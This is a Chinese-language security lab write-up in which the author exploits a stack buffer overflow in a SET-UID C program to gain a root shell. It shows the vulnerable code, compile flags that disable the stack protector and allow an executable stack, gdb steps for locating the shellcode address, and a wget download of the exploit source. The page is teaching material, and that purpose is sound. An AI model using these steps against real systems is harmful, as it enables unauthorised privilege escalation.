

现在我们要得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack
disass main
结果如图:



esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。
地址可能不一致,请根据你的显示结果自行修改。


接下来的操作:
# 设置断点
b *0x080484ee
r
i r $esp
最后获得的这个 0xffffcfb0 就是 str 的地址。
按
q键,再按y键可退出调试。

根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
实际操作中你的地址和我这里的地址可能不一样,需要根据你实际输出的结果来计算。
可以使用 十六进制加法计算器 计算。
现在修改 exploit.c 文件,将 \x??\x??\x??\x?? 修改为计算的结果 \x14\xd0\xff\xff,注意顺序是反的。
然后,编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c
3.5 攻击结果

先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

whoami 是输入的命令,不是输出结果。
可见,通过攻击,获得了root 权限!
如果不能攻击成功,提示”段错误“,那么请重新使用 gdb 反汇编,计算内存地址。
四、练习
1、按照实验步骤进行操作,攻击漏洞程序并获得 root 权限。
2、通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。
3、将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。
以上练习请在实验楼环境完成并截图。
- 按 i 键切换到插入模式,再输入如下内容。通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
(复制代码如果出现缩进混乱可先在 Vim 执行 :set paste 再按 i 键编辑。)
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
- 编译该程序,并设置 SET-UID。命令如下:
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
//GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
//-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
- 直接下载代码,得到攻击程序exploit.c
wget
http://labfile.oss.aliyuncs.com/courses/231/exploit.c
- 现在我们要得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack
disass main
- esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。地址可能不一致,请根据你的显示结果自行修改。
\# 设置断点
b *0x080484ee
r
i r $esp
-
最后获得的这个
0xffffcfb0就是 str 的地址。
按q键,再按y键可退出调试。
根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
现在修改 exploit.c 文件,将\x??\x??\x??\x??修改为计算的结果\x14\xd0\xff\xff,注意顺序是反的。 -
然后,编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:![]()

我的实验结果如下:


缓冲区溢出的原理:
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
-
缓冲区是内存中存放数据的地方。在程序试图将数据放到机器内存中的某一个位置的时候,因为没有足够的空间就会发生缓冲区溢出。而人为的溢出则是有一定企图的,攻击者写一个超过缓冲区长度的字符串,植入到缓冲区,然后再向一个有限空间的缓冲区中植入超长的字符串,这时可能会出现两个结果:一是过长的字符串覆盖了相邻的存储单元,引起程序运行失败,严重的可导致系统崩溃;另一个结果就是利用这种漏洞可以执行任意指令,甚至可以取得系统root特级权限。
